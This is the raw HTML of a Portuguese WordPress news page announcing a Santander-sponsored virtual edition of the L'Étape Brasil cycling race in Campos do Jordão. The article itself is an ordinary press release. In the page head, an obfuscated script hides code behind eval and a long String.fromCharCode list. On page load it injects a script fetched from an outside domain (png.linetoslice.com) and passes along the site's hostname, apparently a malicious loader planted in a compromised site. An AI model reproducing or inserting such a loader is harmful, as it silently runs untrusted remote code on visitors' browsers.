<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/28013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=28013' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-28013 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-28013 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-campos-do-jordao tag-ciclismo tag-e-sports tag-esportes-virtuais tag-letape tag-letape-brasil-santander tag-letape-brasil tag-mitsubishi-motors tag-santander" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Prova virtual do L&#8217;Étape Brasil terá naming rights do Santander e patrocínio da Mitsubishi Motors</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2022/09/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>setembro 16, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="2111" height="1188" src="https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg" class="attachment-full size-full wp-image-28014" alt="" srcset="https://onboardsports.net/wp-content/uploads/2022/09/Imagem1.jpg 2111w, https://onboardsports.net/wp-content/uploads/2022/09/Imagem1-300x169.jpg 300w, https://onboardsports.net/wp-content/uploads/2022/09/Imagem1-1024x576.jpg 1024w, https://onboardsports.net/wp-content/uploads/2022/09/Imagem1-768x432.jpg 768w, https://onboardsports.net/wp-content/uploads/2022/09/Imagem1-1536x864.jpg 1536w, https://onboardsports.net/wp-content/uploads/2022/09/Imagem1-2048x1153.jpg 2048w" sizes="(max-width: 2111px) 100vw, 2111px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Pela primeira vez, circuito do L&#8217;Étape Brasil em Campos do Jordão será disputado simultaneamente nos mundos real e virtual</p>
<p>Uma das grandes novidades da edição do L&#8217;Étape Brasil by Tour de France presented by Santander este ano, na Serra da Mantiqueira, Campos do Jordão (SP), será a versão virtual da prova, completamente imersa no metaverso em parceria com a plataforma Rouvy. Com a proposta inovadora de levar ciclistas de qualquer lugar do mundo a viver a experiência de pedalar em uma prova chancelada pela Tour de France, grandes marcas se aliam ao projeto. Para a primeira edição, o Santander terá o naming rights, enquanto a Mitsubishi Motors será uma das patrocinadoras.</p>
<p>O Virtual L&#8217;Étape Brasil Santander permitirá uma experiência única de participar de qualquer lugar do mundo do evento presencial. Além da prova principal, os ciclistas participarão virtualmente de dois treinamentos do Virtual L&#8217;Étape Brasil Santander.</p>
<p>&#8220;A edição virtual da L&#8217;Étape Brasil Santander mostra o quanto a inovação e a tecnologia podem trabalhar a serviço do esporte e ajudar a fazer o ciclismo ainda mais acessível e democrático. Esse ambiente virtual, idêntico ao percurso da etapa de Campos do Jordão, vai mostrar que essa conexão real-virtual veio para ficar não só no pedal, mas também é uma grande oportunidade para a democratização de outros esportes”, diz Patricia Audi, vice-presidente do Santander Brasil.</p>
<p>Em setembro, a prova presencial está marcada para acontecer no dia 25. A mesma que os atletas disputarão virtualmente. No dia 13, os ciclistas inscritos já tiveram um gostinho do que está por vir, com o Treino Rei e Rainha da Montanha.<span class="gmail_default"> E, n</span>o dia 20, terá a Escalada Pico do Itapeva é o último treinamento antes da prova virtual.</p>
<p>A expectativa da organização é que mais de 500 ciclistas participem da primeira edição virtual da prova, com transmissão no Youtube para mais de dez mil pessoas.</p>
<p>“Isso tem tudo a ver com o que fazemos no Santander, que está presente em provas de ciclismo de rua, estrada e mountain bike, apoia a revitalização da Ciclovia São Paulo e do Parque Bruno Covas, patrocina o Henrique Avancini, e que segue criando novas ações para apoiar a quem pedala, seja no inovador financiamento de bikes esportivas e elétricas ou nos seguros e assistências que criamos especialmente para ciclistas”, finaliza Patricia Audi.</p>
<p>Já Letícia Mesquita A. Oliveira, diretora de marketing da Mitsubishi Motors reforça que “o projeto L’Étape virtual é muito positivo pois consegue levar o evento a um número muito maior de pessoas, com uma ação inovadora de alta tecnologia. É muito bom, como marca, fazer parte de tudo isso”.</p>
<p><strong>Sobre o L’Étape Brasil Santander</strong></p>
<p>A menos de um mês para mais uma etapa em Campos de Jordão (SP), o L’Étape Brasil Santander está em contagem regressiva para a realização da prova entre os dias 23 e 25 de setembro.</p>
<p>Ao se inscrever na prova, os amantes do ciclismo tiveram a opção de escolher entre dois percursos para competir: o curto, com 60 km de extensão, e o longo, com 104 km.</p>
<p>Em 2022, o L’Étape Brasil Santander vai para a sua 8ª edição em busca de se consolidar ainda mais no cenário do ciclismo brasileiro. Atualmente, é o maior evento de ciclismo amador da América Latina, e promete crescer ainda mais na edição desse ano.</p>
<p><strong>Veja os melhores momentos da prova do L’Étape Brasil Santander em 2021:</strong></p>
<p><a href="https://www.youtube.com/watch?v=-SSZs4pz8jU&amp;list=PLOX_ZMxQtVSHn556DEDxhrkg0n9JVXSx">https://www.youtube.com/watch?v=-SSZs4pz8jU&amp;list=PLOX_ZMxQtVSHn556DEDxhrkg0n9JVXSx</a></p>
<p><strong> </strong></p>
<p><strong>Mais informações:</strong></p>
<p>L&#8217;Étape Brasil</p>
<p>Site oficial – https://www.letapebrasil.com.br/</p>
<p>Facebook – https://www.facebook.com/letapebrasil/</p>
<p>Instagram – https://www.instagram.com/letapebrasil/</p>
<p>Youtube – https://www.youtube.com/channel/UCKq1bBlIu2szJDU-oj4McuQ</p>
<p>Strava – https://www.strava.com/clubs/l-etape-brasil-by-tour-de-france-1</p>
<p>L&#8217;Étape Rio</p>
<p>Site oficial &#8211; https://letaperio.com.br/</p>
<p>Facebook &#8211; https://www.facebook.com/letaperio</p>
<p>Instagram &#8211; https://www.instagram.com/letape_rio/</p>
<p>&nbsp;</p>
<p><strong>Entre em contato com a equipe On Board Sports:</strong></p>
<p>Katarine Monteiro | Lucas Lucariny</p>
<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0269637663706b6c67426d6c606d63706671726d7076712c6c6776">[email&#160;protected]</a> | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98eafdfcf9fbf9f7d8f7f6faf7f9eafcebe8f7eaecebb6f6fdec">[email&#160;protected]</a></p>
<p>+55 11 99119-8185 | +55 21 99608-4051</p>
<p><a href="http://www.onboardsports.net">www.onboardsports.net</a></p>
<p>&nbsp;</p>
<p><strong>MARRA COMUNICAÇÃO – Assessoria de Imprensa Santander</strong></p>
<p>Vinícius Oliveira: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d4b5453545e54484e7d4d5c485152505c4f4f5c135e5250135f4f">[email&#160;protected]</a> – 11 95946-2063</p>
<p>Fabio Donato: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f89e999a9197d69c9796998c97b888998d949795998a8a99d69b9795d69a8a">[email&#160;protected]</a> – 11 96011-7140</p>
<p>Paulo Marra: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1969786c75765969786c757674786b6b78377a7674377b6b">[email&#160;protected]</a> – 11 99255-3149</p>
<p>Redação: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b5c7d0d1d4d6d4daf5c5d4c0d9dad8d4c7c7d49bd6dad89bd7c7">[email&#160;protected]</a> – 11 3258-4780</p>
<p>Site: <a href="https://marracomunica.com.br">https://marracomunica.com.br</a></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
